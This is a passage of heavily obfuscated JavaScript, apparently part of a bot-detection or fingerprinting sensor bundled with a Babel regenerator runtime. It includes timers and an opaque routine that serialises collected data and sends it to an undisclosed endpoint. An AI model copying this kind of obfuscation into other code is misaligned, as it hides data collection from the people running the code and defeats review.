Ymb=Xv.length;var Fvb=TU(TU(EX));mUb=vC[bH(typeof FY()[xF(sU)],'undefined')?FY()[xF(LL)](fB,VCb,O1b,S5,RT):FY()[xF(l6)].call(null,k4,zw,LWb,TU(TU(LL)),T9)][Dg(typeof FY()[xF(T9)],'undefined')?FY()[xF(qw)](vL,X1b,H2b,Qt,Uf):FY()[xF(LL)](KOb,jF,TM,k9,lQ)](Vmb);}catch(h7b){Xv.splice(j3(Ymb,LL),Infinity,Olb);}}if(Dg(ZLb,undefined)&&bH(ZLb,kKb)&&Dg(mUb,undefined)&&mUb[Dg(typeof zf()[p3(f6)],kT('',[][[]]))?zf()[p3(xm)](B5,gv,Lt,Vm):zf()[p3(P3)].call(null,EHb,JB,p5,bB)]&&bH(mUb[zf()[p3(xm)](B5,Oj,TU(LL),Vm)],TU(TU([])))){QKb=TU(TU(KX));var gLb=Mcb(qU(pS));var l7b=vC[bH(typeof cj()[Pm(IU)],kT('',[][[]]))?cj()[Pm(H5)](Eh,hpb):cj()[Pm(T9)](jg,X5)](Wlb(lY(),NCb),q7[zf()[p3(wWb)](cLb,Zm,TU(TU(Kv)),Z6)]());if(Dg(gLb,undefined)&&TU(vC[MJ()[m3(jg)].call(null,cCb,S5,LK)](gLb))&&n9(gLb,sh[T1])){if(Dg(R9b[cj()[Pm(Lt)](JB,VPb)],undefined)){vC[cj()[Pm(xh)](fj,IDb)](R9b[cj()[Pm(Lt)](JB,VPb)]);}if(n9(l7b,Kv)&&n9(gLb,l7b)){R9b[cj()[Pm(Lt)](JB,VPb)]=vC[bH(typeof MJ()[m3(r4)],kT('',[][[]]))?MJ()[m3(S5)](lN,pOb,jg):MJ()[m3(vL)].call(null,Vfb,GK,mV)][KK()[g3(wWb)].apply(null,[t5,gbb,TU(TU(Kv)),Tg])](function(){bEb();},fh(j3(gLb,l7b),NCb));}else{R9b[cj()[Pm(Lt)](JB,VPb)]=vC[MJ()[m3(vL)](Vfb,GK,Bt)][KK()[g3(wWb)](t5,gbb,TU([]),Ff)](function(){bEb();},fh(qfb,NCb));}}}Xv.pop();if(QKb){lZ();}};var L7b=function(){Xv.push(GGb);var H7b=n9(wK(R9b[Dg(typeof cj()[Pm(sDb)],kT([],[][[]]))?cj()[Pm(M4)](jF,mU):cj()[Pm(H5)].apply(null,[SLb,PQ])],tUb),sh[T1])||n9(wK(R9b[cj()[Pm(M4)](jF,mU)],hJb),q7[zf()[p3(p9)].call(null,Bf,Tv,Z1,BB)]())||n9(wK(R9b[cj()[Pm(M4)](jF,mU)],CKb),Kv)||n9(wK(R9b[bH(typeof cj()[Pm(zXb)],'undefined')?cj()[Pm(H5)].apply(null,[IZ,pZ]):cj()[Pm(M4)].call(null,jF,mU)],FEb),Kv);var N7b;return Xv.pop(),N7b=H7b,N7b;};var TUb=function(){Xv.push(Bpb);var W9b=n9(wK(R9b[cj()[Pm(M4)].apply(null,[jF,ld])],JEb),Kv);var jvb;return Xv.pop(),jvb=W9b,jvb;};var jJb=function(){var kvb=TU({});var LLb=L7b();var WTb=TUb();Xv.push(IEb);if(bH(R9b[MJ()[m3(b3)](AN,EU,Z1)],TU(TU(EX)))&&WTb){R9b[Dg(typeof MJ()[m3(K3)],kT('',[][[]]))?MJ()[m3(b3)].apply(null,[AN,EU,S5]):MJ()[m3(S5)].call(null,IZ,j2b,BY)]=TU(TU({}));kvb=TU(TU({}));}R9b[cj()[Pm(M4)](jF,Cg)]=Kv;var Ifb=bpb();Ifb[Pw()[wk(qw)](H1,S6,Odb,k4)](MJ()[m3(s3)].apply(null,[kLb,Bh,TU({})]),s1b,TU(TU({})));Ifb[KK()[g3(rk)](mWb,pOb,hn,pZ)]=function(){Gfb&&Gfb(Ifb,kvb,LLb);};var GEb=vC[FY()[xF(l6)].apply(null,[k4,nF,LWb,Tv,sU])][zf()[p3(xE)](ITb,D3,XJ,Aj)](Ndb);var RUb=cj()[Pm(dVb)](d2b,Xbb)[bJ()[cT(mV)](Vm,SIb)](GEb,KK()[g3(dVb)].apply(null,[HOb,Bt,th,t9]));Ifb[KK()[g3(bv)](IH,P2b,OV,Zj)](RUb);Xv.pop();};var cUb=function(bmb){if(bmb)return TU(TU({}));var S7b=MCb();var wKb=S7b&&S7b[vL];return wKb&&l4(wKb);};var bEb=function(){Xv.push(GHb);R9b[MJ()[m3(p5)](ld,Ut,jv)]=TU(KX);Xv.pop();Rdb(TU(TU([])));};var V5b=LB[EX];var cKb=LB[KX];var vUb=LB[hW];var w1b=function(SHb){"@babel/helpers - typeof";Xv.push(GXb);w1b=Qn(KK()[g3(LK)].call(null,jS,Rw,lJ,lK),typeof vC[cj()[Pm(k9)].call(null,Mt,UU)])&&Qn(bJ()[cT(RT)].apply(null,[W4,LD]),typeof vC[cj()[Pm(k9)](Mt,UU)][bJ()[cT(mm)](Wn,nv)])?function(dUb){return rmb.apply(this,[rC,arguments]);}:function(Yvb){return rmb.apply(this,[MD,arguments]);};var fHb;return Xv.pop(),fHb=w1b(SHb),fHb;};var Nx=function(){"use strict";var Z9b=function(ELb,JLb,sdb){return S3b.apply(this,[cW,arguments]);};var qLb=function(Zmb,Ujb,FLb,bUb){Xv.push(V3);var tKb=Ujb&&z3b(Ujb[zf()[p3(Kv)](Xlb,sf,qN,Sk)],dvb)?Ujb:dvb;var I3b=vC[bH(typeof FY()[xF(K3)],kT([],[][[]]))?FY()[xF(LL)](RCb,ppb,jmb,sm,Rz):FY()[xF(Kv)](Oj,lK,IU,k6,Gz)][Dg(typeof MJ()[m3(P3)],kT('',[][[]]))?MJ()[m3(Aj)].call(null,DIb,Tv,TU({})):MJ()[m3(S5)](GAb,Qq,lK)](tKb[bH(typeof zf()[p3(cS)],kT('',[][[]]))?zf()[p3(P3)](N8,TU([]),LK,jDb):zf()[p3(Kv)].call(null,Xlb,TU(LL),Bh,Sk)]);var I1b=new Hmb(bUb||[]);vvb(I3b,MJ()[m3(sU)](Sm,vL,Rm),gw(cc,[Dg(typeof zf()[p3(mV)],'undefined')?zf()[p3(V3)].call(null,TS,S5,TU(LL),ES):zf()[p3(P3)](lE,T9,P3,JS),DEb(Zmb,FLb,I1b)]));var Xmb;return Xv.pop(),Xmb=I3b,Xmb;};var dvb=function(){};var Efb=function(){};var bjb=function(){};var vVb=function(tHb,vmb){function cfb(M1b,qKb,tJb,Ydb){Xv.push(Uh);var P1b=rmb(HO,[tHb[M1b],tHb,qKb]);if(Dg(bJ()[cT(Yt)](zH,xEb),P1b[MJ()[m3(mV)].call(null,AAb,GY,TU(LL))])){var Zjb=P1b[KK()[g3(hn)].call(null,K4,GH,TU(LL),w6)],wJb=Zjb[zf()[p3(V3)](pTb,LK,w6,ES)];var HUb;return HUb=wJb&&Qn(KK()[g3(cS)].apply(null,[trb,kw,HS,jv]),w1b(wJb))&&Y9b.call(wJb,bJ()[cT(Z1)](BN,z8))?vmb[FY()[xF(V3)].apply(null,[K3,Z3b,wrb,BB,Rz])](wJb[bJ()[cT(Z1)](BN,z8)])[bJ()[cT(Rz)].call(null,pRb,Yv)](function(rTb){Xv.push(H4);cfb(cj()[Pm(tS)](YT,ZPb),rTb,tJb,Ydb);Xv.pop();},function(HLb){Xv.push(kJb);cfb(Dg(typeof bJ()[cT(w6)],kT([],[][[]]))?bJ()[cT(Yt)](zH,xpb):bJ()[cT(k4)].apply(null,[pOb,Gx]),HLb,tJb,Ydb);Xv.pop();}):vmb[FY()[xF(V3)].call(null,K3,Z3b,wrb,sU,Aj)](wJb)[bJ()[cT(Rz)](pRb,Yv)](function(qUb){Xv.push(jq);Zjb[Dg(typeof zf()[p3(pn)],'undefined')?zf()[p3(V3)](Ldb,mV,ES,ES):zf()[p3(P3)](zrb,RT,TU(LL),jmb)]=qUb,tJb(Zjb);Xv.pop();},function(x3b){Xv.push(SN);var Cmb;return Cmb=cfb(bJ()[cT(Yt)].call(null,zH,sIb),x3b,tJb,Ydb),Xv.pop(),Cmb;}),Xv.pop(),HUb;}Ydb(P1b[bH(typeof KK()[g3(GY)],kT('',[][[]]))?KK()[g3(K3)].apply(null,[jPb,pVb,b3,Mk]):KK()[g3(hn)].apply(null,[K4,GH,jg,p5])]);Xv.pop();}var n3b;Xv.push(Sx);vvb(this,bH(typeof MJ()[m3(NH)],'undefined')?MJ()[m3(S5)](zWb,zWb,GH):MJ()[m3(sU)].call(null,gY,vL,TU(TU(LL))),gw(cc,[zf()[p3(V3)].apply(null,[g6,sm,pZ,ES]),function g1b(ncb,z7b){var WJb=function(){return new vmb(function(Kdb,GVb){cfb(ncb,z7b,Kdb,GVb);});};Xv.push(KY);var j9b;return j9b=n3b=n3b?n3b[bH(typeof bJ()[cT(RT)],'undefined')?bJ()[cT(k4)](An,Uf):bJ()[cT(Rz)](pRb,vV)](WJb,WJb):WJb(),Xv.pop(),j9b;}]));Xv.pop();};var sjb=function(RHb){return S3b.apply(this,[f7,arguments]);};var QUb=function(D9b){return Lfb.apply(this,[Ip,arguments]);};var Hmb=function(qcb){Xv.push(WN);this[zf()[p3(Yt)].apply(null,[LE,dS,qN,kE])]=[gw(cc,[KK()[g3(p9)].call(null,z9,pRb,IQ,IU),bH(typeof bJ()[cT(IY)],kT('',[][[]]))?bJ()[cT(k4)](xj,VJb):bJ()[cT(OV)].apply(null,[bY,NK])])],qcb[bJ()[cT(tS)](jv,AK)](sjb,this),this[bJ()[cT(Sk)](FZ,OU)](TU(Kv));Xv.pop();};var zKb=function(rJb){Xv.push(TRb);if(rJb||bH(bJ()[cT(T9)](M4,FZ),rJb)){var NKb=rJb[E3b];if(NKb){var O5b;return Xv.pop(),O5b=NKb.call(rJb),O5b;}if(Qn(KK()[g3(LK)].call(null,Aw,Rw,Kv,TU([])),typeof rJb[cj()[Pm(tS)](YT,mlb)])){var dfb;return Xv.pop(),dfb=rJb,dfb;}if(TU(vC[MJ()[m3(jg)](Z8,S5,mV)](rJb[cj()[Pm(Kv)].call(null,sv,dJ)]))){var YLb=KN(LL),Ncb=function GLb(){Xv.push(lE);for(;Ig(++YLb,rJb[cj()[Pm(Kv)](sv,Ef)]);)if(Y9b.call(rJb,YLb)){var pHb;return GLb[zf()[p3(V3)].apply(null,[EOb,vL,ES,ES])]=rJb[YLb],GLb[FY()[xF(k9)].apply(null,[k4,NJ,J0,P3,LL])]=TU(LL),Xv.pop(),pHb=GLb,pHb;}GLb[zf()[p3(V3)](EOb,r4,k9,ES)]=MUb;GLb[FY()[xF(k9)](k4,NJ,J0,Zj,w6)]=TU(Kv);var BUb;return Xv.pop(),BUb=GLb,BUb;};var DKb;return DKb=Ncb[bH(typeof cj()[Pm(IY)],'undefined')?cj()[Pm(H5)](ph,Th):cj()[Pm(tS)](YT,mlb)]=Ncb,Xv.pop(),DKb;}}throw new (vC[Dg(typeof DB()[xZ(H5)],'undefined')?DB()[xZ(sv)].apply(null,[dS,BU,QS,T9,Hs]):DB()[xZ(H5)](mm,Rm,LH,TIb,qVb)])(kT(w1b(rJb),zf()[p3(gv)](xlb,TU(Kv),Yt,Ut)));};Xv.push(LT);Nx=function AJb(){return C3b;};var MUb;var C3b={};var Dvb=vC[FY()[xF(Kv)](Oj,dz,IU,IU,IY)][zf()[p3(Kv)].call(null,XDb,Tg,JB,Sk)];var Y9b=Dvb[KK()[g3(Ff)](K6,mV,IY,TU(TU([])))];var vvb=vC[FY()[xF(Kv)].apply(null,[Oj,dz,IU,p8,Ff])][zf()[p3(T9)](YS,H1,TU(TU([])),ZB)]||function(ZHb,YKb,UEb){return rmb.apply(this,[dd,arguments]);};var dJb=Qn(KK()[g3(LK)].call(null,kt,Rw,jL,Gz),typeof vC[cj()[Pm(k9)](Mt,FN)])?vC[cj()[Pm(k9)].call(null,Mt,FN)]:{};var E3b=dJb[bH(typeof bJ()[cT(K3)],'undefined')?bJ()[cT(k4)](Yt,TDb):bJ()[cT(mm)].call(null,Wn,Rj)]||bJ()[cT(w6)](b3,sO);var C1b=dJb[Pw()[wk(Aj)](GY,N4,IZ,k9)]||KK()[g3(Yt)].apply(null,[JWb,HCb,gv,TU(TU({}))]);var RTb=dJb[Dg(typeof MJ()[m3(GY)],'undefined')?MJ()[m3(T9)](Yg,gv,lK):MJ()[m3(S5)](MDb,Uh,Qt)]||zf()[p3(RT)](Jv,mm,k4,gv);try{var zjb=Xv.length;var XVb=TU({});Z9b({},bJ()[cT(T9)](M4,Lcb));}catch(Ejb){Xv.splice(j3(zjb,LL),Infinity,LT);Z9b=function(G9b,hfb,QEb){return rmb.apply(this,[hW,arguments]);};}C3b[bJ()[cT(gv)](sf,SLb)]=qLb;var T7b=MJ()[m3(pn)](wt,RT,TU(Kv));var NLb=cj()[Pm(gv)](IY,pTb);var UKb=zf()[p3(mm)].apply(null,[fE,Yt,ES,p9]);var E5b=cj()[Pm(hn)](Tv,xpb);var GJb={};var j7b={};Z9b(j7b,E3b,function(){return rmb.apply(this,[np,arguments]);});var MLb=vC[FY()[xF(Kv)](Oj,dz,IU,IQ,Kv)][MJ()[m3(XJ)].call(null,mt,Lt,LK)];var hcb=MLb&&MLb(MLb(zKb([])));hcb&&Dg(hcb,Dvb)&&Y9b.call(hcb,E3b)&&(j7b=hcb);var QVb=bjb[zf()[p3(Kv)](XDb,TU([]),LL,Sk)]=dvb[zf()[p3(Kv)](XDb,BB,jL,Sk)]=vC[FY()[xF(Kv)].call(null,Oj,dz,IU,TU(LL),IY)][MJ()[m3(Aj)](Gw,Tv,ES)](j7b);function Jcb(vJb){Xv.push(W8);[cj()[Pm(tS)].apply(null,[YT,Q9]),bJ()[cT(Yt)].call(null,zH,mj),bJ()[cT(hn)](GH,N9)][bJ()[cT(tS)].call(null,jv,nm)](function(Acb){Z9b(vJb,Acb,function(nJb){var hvb;Xv.push(FZ);return hvb=this[MJ()[m3(sU)](sWb,vL,qw)](Acb,nJb),Xv.pop(),hvb;});});Xv.pop();}function DEb(wvb,wcb,l1b){var R7b=T7b;return function(GTb,fKb){Xv.push(RT);if(bH(R7b,UKb))throw new (vC[MJ()[m3(p8)].call(null,PTb,Tg,Bh)])(Pw()[wk(S5)](LK,jL,W4,l6));if(bH(R7b,E5b)){if(bH(bJ()[cT(Yt)](zH,fbb),GTb))throw fKb;var Dfb;return Dfb=gw(cc,[zf()[p3(V3)](NXb,RT,sU,ES),MUb,bH(typeof FY()[xF(k9)],'undefined')?FY()[xF(LL)](cLb,WV,Ok,P3,k9):FY()[xF(k9)].call(null,k4,v7b,J0,HS,Kv),TU(Kv)]),Xv.pop(),Dfb;}for(l1b[zf()[p3(w6)](Z1,mm,BY,JB)]=GTb,l1b[bH(typeof KK()[g3(Ff)],kT('',[][[]]))?KK()[g3(K3)](wrb,jPb,pn,TU(Kv)):KK()[g3(hn)](UM,GH,Qt,lT)]=fKb;;){var GUb=l1b[MJ()[m3(Lh)](Z3b,jv,TU([]))];if(GUb){var PUb=JVb(GUb,l1b);if(PUb){if(bH(PUb,GJb))continue;var rcb;return Xv.pop(),rcb=PUb,rcb;}}if(bH(cj()[Pm(tS)](YT,G5b),l1b[Dg(typeof zf()[p3(IY)],'undefined')?zf()[p3(w6)](Z1,TU(TU(LL)),lJ,JB):zf()[p3(P3)](qN,jL,Tn,Mmb)]))l1b[cj()[Pm(Z1)](cWb,VPb)]=l1b[KK()[g3(tS)](xJb,sv,mm,zH)]=l1b[KK()[g3(hn)].apply(null,[UM,GH,sf,Z1])];else if(bH(bJ()[cT(Yt)](zH,fbb),l1b[zf()[p3(w6)].apply(null,[Z1,JB,TU([]),JB])])){if(bH(R7b,T7b))throw R7b=E5b,l1b[KK()[g3(hn)](UM,GH,TU(TU(LL)),TU(TU([])))];l1b[KK()[g3(Z1)].call(null,AHb,c1,k6,V3)](l1b[KK()[g3(hn)](UM,GH,NH,w6)]);}else bH(bJ()[cT(hn)](GH,Hdb),l1b[zf()[p3(w6)].call(null,Z1,sU,TU({}),JB)])&&l1b[bJ()[cT(p9)](P3,MVb)](bJ()[cT(hn)].call(null,GH,Hdb),l1b[KK()[g3(hn)].apply(null,[UM,GH,TU(Kv),RT])]);R7b=UKb;var m7b=rmb(HO,[wvb,wcb,l1b]);if(bH(KK()[g3(gv)](Wn,Sk,IQ,lK),m7b[bH(typeof MJ()[m3(XJ)],'undefined')?MJ()[m3(S5)].call(null,fRb,DS,NH):MJ()[m3(mV)].apply(null,[Bh,GY,th])])){if(R7b=l1b[FY()[xF(k9)](k4,v7b,J0,Zj,V3)]?E5b:NLb,bH(m7b[bH(typeof KK()[g3(gv)],kT('',[][[]]))?KK()[g3(K3)].apply(null,[p7b,vHb,EU,M4]):KK()[g3(hn)](UM,GH,TU([]),IY)],GJb))continue;var Bvb;return Bvb=gw(cc,[zf()[p3(V3)](NXb,Qt,Fc,ES),m7b[KK()[g3(hn)](UM,GH,b3,lT)],FY()[xF(k9)](k4,v7b,J0,LK,Gz),l1b[FY()[xF(k9)].apply(null,[k4,v7b,J0,BU,lT])]]),Xv.pop(),Bvb;}bH(bJ()[cT(Yt)](zH,fbb),m7b[MJ()[m3(mV)].call(null,Bh,GY,Mk)])&&(R7b=E5b,l1b[zf()[p3(w6)](Z1,TU(TU(Kv)),r4,JB)]=bJ()[cT(Yt)](zH,fbb),l1b[KK()[g3(hn)].apply(null,[UM,GH,BY,Rz])]=m7b[KK()[g3(hn)].apply(null,[UM,GH,O6,HS])]);}Xv.pop();};}function JVb(ffb,jUb){Xv.push(IU);var CTb=jUb[zf()[p3(w6)](Zj,S5,hn,JB)];var bTb=ffb[bH(typeof bJ()[cT(qw)],kT('',[][[]]))?bJ()[cT(k4)](mrb,fw):bJ()[cT(mm)].call(null,Wn,bt)][CTb];if(bH(bTb,MUb)){var Scb;return jUb[MJ()[m3(Lh)].apply(null,[mcb,jv,Oj])]=null,bH(bH(typeof bJ()[cT(LL)],'undefined')?bJ()[cT(k4)].apply(null,[DUb,s6]):bJ()[cT(Yt)](zH,G7b),CTb)&&ffb[bJ()[cT(mm)](Wn,bt)][bJ()[cT(hn)].apply(null,[GH,qOb])]&&(jUb[zf()[p3(w6)].call(null,Zj,Tg,TU(TU(LL)),JB)]=bJ()[cT(hn)](GH,qOb),jUb[KK()[g3(hn)](nUb,GH,TU(LL),sv)]=MUb,JVb(ffb,jUb),bH(bJ()[cT(Yt)].apply(null,[zH,G7b]),jUb[bH(typeof zf()[p3(Z1)],kT('',[][[]]))?zf()[p3(P3)].apply(null,[g2b,IY,LL,k7b]):zf()[p3(w6)].call(null,Zj,k4,TU(LL),JB)]))||Dg(bJ()[cT(hn)](GH,qOb),CTb)&&(jUb[Dg(typeof zf()[p3(jg)],kT([],[][[]]))?zf()[p3(w6)](Zj,zH,p5,JB):zf()[p3(P3)](DJb,TU(TU(Kv)),TU([]),LGb)]=bJ()[cT(Yt)](zH,G7b),jUb[KK()[g3(hn)].call(null,nUb,GH,Lh,sf)]=new (vC[DB()[xZ(sv)].call(null,dS,JB,Y4,T9,Hs)])(kT(kT(Dg(typeof MJ()[m3(sv)],kT('',[][[]]))?MJ()[m3(l6)].apply(null,[Eq,zXb,k4]):MJ()[m3(S5)].call(null,DUb,LWb,T1),CTb),MJ()[m3(qw)].apply(null,[zM,bv,jg])))),Xv.pop(),Scb=GJb,Scb;}var hjb=rmb(HO,[bTb,ffb[bJ()[cT(mm)].apply(null,[Wn,bt])],jUb[Dg(typeof KK()[g3(qw)],'undefined')?KK()[g3(hn)].call(null,nUb,GH,TU(TU({})),sm):KK()[g3(K3)](Zj,SLb,k6,bY)]]);if(bH(bJ()[cT(Yt)](zH,G7b),hjb[bH(typeof MJ()[m3(tS)],'undefined')?MJ()[m3(S5)](tQ,c1b,JB):MJ()[m3(mV)](M4,GY,Yt)])){var SEb;return jUb[zf()[p3(w6)](Zj,Rm,TU({}),JB)]=bJ()[cT(Yt)](zH,G7b),jUb[KK()[g3(hn)](nUb,GH,RT,T9)]=hjb[KK()[g3(hn)](nUb,GH,hn,Gz)],jUb[MJ()[m3(Lh)](mcb,jv,TU(LL))]=null,Xv.pop(),SEb=GJb,SEb;}var K5b=hjb[KK()[g3(hn)](nUb,GH,mV,IY)];var t9b;return t9b=K5b?K5b[Dg(typeof FY()[xF(S5)],'undefined')?FY()[xF(k9)](k4,vk,J0,qN,bY):FY()[xF(LL)](Qq,Vdb,th,Yt,hn)]?(jUb[ffb[Pw()[wk(cS)].call(null,XJ,tCb,tw,P3)]]=K5b[zf()[p3(V3)](xOb,vL,Tv,ES)],jUb[cj()[Pm(tS)](YT,Wpb)]=ffb[MJ()[m3(IY)](UQ,IY,H1)],Dg(bJ()[cT(hn)](GH,qOb),jUb[zf()[p3(w6)](Zj,BY,CH,JB)])&&(jUb[Dg(typeof zf()[p3(sU)],kT([],[][[]]))?zf()[p3(w6)](Zj,Tn,H5,JB):zf()[p3(P3)](cM,Aj,pn,EJb)]=cj()[Pm(tS)].call(null,YT,Wpb),jUb[KK()[g3(hn)](nUb,GH,GH,K3)]=MUb),jUb[MJ()[m3(Lh)](mcb,jv,bY)]=null,GJb):K5b:(jUb[zf()[p3(w6)](Zj,cS,TU(TU({})),JB)]=bJ()[cT(Yt)](zH,G7b),jUb[KK()[g3(hn)].apply(null,[nUb,GH,hn,t9])]=new (vC[DB()[xZ(sv)].call(null,Bt,H1,Y4,T9,Hs)])(KK()[g3(Rz)].apply(null,[Xbb,Oj,p5,mm])),jUb[MJ()[m3(Lh)].apply(null,[mcb,jv,BB])]=null,GJb),Xv.pop(),t9b;}Efb[zf()[p3(Kv)](XDb,k4,TU(LL),Sk)]=bjb;vvb(QVb,KK()[g3(LL)](tv,Hz,pZ,EU),gw(cc,[zf()[p3(V3)].call(null,Kh,r4,TU(TU(LL)),ES),bjb,DB()[xZ(k4)](Mt,Bh,fXb,V3,lT),TU(Kv)]));vvb(bjb,KK()[g3(LL)].call(null,tv,Hz,mm,TU(TU(Kv))),gw(cc,[zf()[p3(V3)](Kh,qw,H1,ES),Efb,DB()[xZ(k4)].apply(null,[RT,r4,fXb,V3,lT]),TU(Kv)]));Efb[KK()[g3(OV)](g0,lT,lJ,dS)]=Z9b(bjb,RTb,cj()[Pm(p9)].apply(null,[Jpb,IDb]));C3b[KK()[g3(Sk)].call(null,jGb,Mt,p9,Vm)]=function(OTb){Xv.push(G7b);var C9b=Qn(KK()[g3(LK)].call(null,O8,Rw,TU(TU(LL)),T1),typeof OTb)&&OTb[KK()[g3(LL)](Tf,Hz,TU(TU(Kv)),EU)];var rjb;return rjb=TU(TU(C9b))&&(bH(C9b,Efb)||bH(cj()[Pm(p9)].call(null,Jpb,lfb),C9b[KK()[g3(OV)](UN,lT,b3,TU({}))]||C9b[cj()[Pm(JB)].apply(null,[l6,gx])])),Xv.pop(),rjb;};C3b[bJ()[cT(Bh)](rF,Cj)]=function(kHb){Xv.push(r6);vC[bH(typeof FY()[xF(sv)],'undefined')?FY()[xF(LL)](cn,Xbb,Smb,D3,sf):FY()[xF(Kv)].apply(null,[Oj,Idb,IU,Gz,Mt])][MJ()[m3(NH)](jj,HCb,TU(TU([])))]?vC[bH(typeof FY()[xF(k9)],kT([],[][[]]))?FY()[xF(LL)].call(null,S6,jH,lK,k9,O6):FY()[xF(Kv)](Oj,Idb,IU,TU(Kv),LK)][Dg(typeof MJ()[m3(H5)],kT('',[][[]]))?MJ()[m3(NH)](jj,HCb,TU(TU(Kv))):MJ()[m3(S5)].call(null,jEb,RXb,Qt)](kHb,bjb):(kHb[cj()[Pm(sf)](t9,GAb)]=bjb,Z9b(kHb,RTb,bH(typeof cj()[Pm(Ff)],kT('',[][[]]))?cj()[Pm(H5)](LZ,Sz):cj()[Pm(p9)](Jpb,TM)));kHb[zf()[p3(Kv)](nXb,Rm,TU(LL),Sk)]=vC[FY()[xF(Kv)].apply(null,[Oj,Idb,IU,V3,Ff])][MJ()[m3(Aj)].apply(null,[mK,Tv,H1])](QVb);var gKb;return Xv.pop(),gKb=kHb,gKb;};C3b[KK()[g3(Bh)].apply(null,[kk,Tn,S5,lJ])]=function(Sjb){return rmb.apply(this,[pX,arguments]);};Jcb(vVb[Dg(typeof zf()[p3(LK)],kT('',[][[]]))?zf()[p3(Kv)].apply(null,[XDb,Sk,Zm,Sk]):zf()[p3(P3)](L4,qw,Tg,Q0)]);Z9b(vVb[Dg(typeof zf()[p3(LK)],'undefined')?zf()[p3(Kv)](XDb,jL,TU(TU([])),Sk):zf()[p3(P3)].apply(null,[t5,ES,Yt,XPb])],C1b,function(){return rmb.apply(this,[Zr,arguments]);});C3b[zf()[p3(hn)](U3,TU(TU({})),H5,qN)]=vVb;C3b[bH(typeof Pw()[wk(V3)],kT([],[][[]]))?Pw()[wk(vL)](H1,wWb,wrb,POb):Pw()[wk(p8)](qw,BY,IZ,vL)]=function(AVb,E7b,m1b,fcb,Bcb){Xv.push(mlb);bH(Jj(Kv),Bcb)&&(Bcb=vC[FY()[xF(S5)](K3,cLb,YZ,BB,Gz)]);var gEb=new vVb(qLb(AVb,E7b,m1b,fcb),Bcb);var Lvb;return Lvb=C3b[Dg(typeof KK()[g3(Z1)],kT('',[][[]]))?KK()[g3(Sk)](OT,Mt,p8,hn):KK()[g3(K3)].apply(null,[Mw,xvb,Z1,qw])](E7b)?gEb:gEb[cj()[Pm(tS)].call(null,YT,qf)]()[bJ()[cT(Rz)].apply(null,[pRb,pg])](function(x9b){Xv.push(xlb);var pJb;return pJb=x9b[FY()[xF(k9)].call(null,k4,ph,J0,TU(LL),Rm)]?x9b[zf()[p3(V3)](rGb,tS,Bt,ES)]:gEb[bH(typeof cj()[Pm(LL)],kT('',[][[]]))?cj()[Pm(H5)].apply(null,[CIb,Q5b]):cj()[Pm(tS)](YT,rIb)](),Xv.pop(),pJb;}),Xv.pop(),Lvb;};Jcb(QVb);Z9b(QVb,RTb,cj()[Pm(OV)](gbb,OR));Z9b(QVb,E3b,function(){return rmb.apply(this,[DO,arguments]);});Z9b(QVb,Dg(typeof KK()[g3(V3)],kT([],[][[]]))?KK()[g3(Uf)].apply(null,[dj,XF,Rz,TU(TU({}))]):KK()[g3(K3)].call(null,llb,H1,IU,TU({})),function(){return rmb.apply(this,[Vr,arguments]);});C3b[bH(typeof MJ()[m3(Kv)],kT([],[][[]]))?MJ()[m3(S5)].apply(null,[WCb,s7b,NH]):MJ()[m3(Gz)](jGb,hn,Qt)]=function(Dk){return D6.apply(this,[TD,arguments]);};C3b[zf()[p3(Z1)](J7,O6,H5,p5)]=zKb;Hmb[zf()[p3(Kv)](XDb,TU(TU({})),p5,Sk)]=gw(cc,[KK()[g3(LL)].apply(null,[tv,Hz,K3,Bt]),Hmb,Dg(typeof bJ()[cT(GY)],kT('',[][[]]))?bJ()[cT(Sk)](FZ,p7b):bJ()[cT(k4)](BM,kL),function JKb(bKb){Xv.push(RY);if(this[MJ()[m3(CH)].apply(null,[TIb,Y4,EU])]=sh[T1],this[cj()[Pm(tS)].apply(null,[YT,Hdb])]=Kv,this[bH(typeof cj()[Pm(tS)],'undefined')?cj()[Pm(H5)](gv,E8):cj()[Pm(Z1)](cWb,dCb)]=this[KK()[g3(tS)].apply(null,[nlb,sv,Bh,w6])]=MUb,this[bH(typeof FY()[xF(H5)],kT(bJ()[cT(T9)](M4,Sm),[][[]]))?FY()[xF(LL)](Y4,p0,X1b,sv,V3):FY()[xF(k9)].apply(null,[k4,PGb,J0,Zm,gv])]=TU(LL),this[MJ()[m3(Lh)](YZ,jv,pZ)]=null,this[zf()[p3(w6)](HCb,sU,TU(TU(Kv)),JB)]=cj()[Pm(tS)].call(null,YT,Hdb),this[KK()[g3(hn)](cCb,GH,TU(Kv),Sk)]=MUb,this[zf()[p3(Yt)](zcb,pn,EU,kE)][bJ()[cT(tS)].call(null,jv,fk)](QUb),TU(bKb))for(var Mdb in this)bH(Dg(typeof MJ()[m3(mV)],kT([],[][[]]))?MJ()[m3(k9)](NXb,Gz,CH):MJ()[m3(S5)].call(null,T1,BN,dS),Mdb[cj()[Pm(GY)].apply(null,[Df,grb])](Kv))&&Y9b.call(this,Mdb)&&TU(vC[MJ()[m3(jg)].apply(null,[kKb,S5,H1])](OKb(Mdb[zf()[p3(Rz)].call(null,sQ,Tv,HS,b3)](LL))))&&(this[Mdb]=MUb);Xv.pop();},cj()[Pm(Sk)](tw,xk),function(){return D6.apply(this,[Rl,arguments]);},KK()[g3(Z1)].call(null,WKb,c1,Rz,Rw),function fUb(rvb){Xv.push(Bs);if(this[FY()[xF(k9)].apply(null,[k4,XDb,J0,mV,th])])throw rvb;var Kcb=this;function wfb(Q3b,Nvb){Xv.push(XJ);k9b[MJ()[m3(mV)](gv,GY,JB)]=bJ()[cT(Yt)](zH,Elb);k9b[KK()[g3(hn)].call(null,lq,GH,H5,xE)]=rvb;Kcb[cj()[Pm(tS)](YT,nUb)]=Q3b;Nvb&&(Kcb[zf()[p3(w6)](Gz,Rz,jv,JB)]=cj()[Pm(tS)].call(null,YT,nUb),Kcb[KK()[g3(hn)].call(null,lq,GH,qN,zH)]=MUb);var ZUb;return Xv.pop(),ZUb=TU(TU(Nvb)),ZUb;}for(var E9b=j3(this[zf()[p3(Yt)].apply(null,[UU,TU(Kv),Ff,kE])][cj()[Pm(Kv)].apply(null,[sv,W9])],LL);b1(E9b,sh[T1]);--E9b){var F9b=this[zf()[p3(Yt)](UU,TU(TU(Kv)),V3,kE)][E9b],k9b=F9b[FY()[xF(Aj)].call(null,P3,XUb,nS,TU({}),Rm)];if(bH(bJ()[cT(OV)](bY,GE),F9b[KK()[g3(p9)](MN,pRb,vL,cS)])){var EEb;return EEb=wfb(bJ()[cT(HS)](GY,tH)),Xv.pop(),EEb;}if(Gt(F9b[KK()[g3(p9)](MN,pRb,TU(LL),jv)],this[MJ()[m3(CH)](VLb,Y4,Zm)])){var 